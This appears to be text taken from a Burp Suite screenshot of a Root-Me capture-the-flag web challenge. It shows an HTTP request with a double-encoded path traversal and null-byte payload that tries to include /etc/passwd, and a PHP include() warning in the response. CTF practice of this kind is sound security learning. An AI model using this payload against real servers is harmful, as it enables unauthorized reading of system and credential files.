 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch45/index.php?page=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252
e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%25
2e%252f%252e%252e%252f%252e%252e%252fetc%252fpasswd%00 HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,ar;q=0.8
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 09 Jun 2024 17:59:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 227
8
9 <br />
10 <b>
Warning
</b>
: include(): Failed opening '../../../../../../../../../../../../../../../etc/passwd' for
inclusion (include_path='.:/usr/share/php') in <b>
/challenge/web-serveur/ch45/index.php
</b>
on line <b>
7
</b>
<br />
11
Search 0 highlights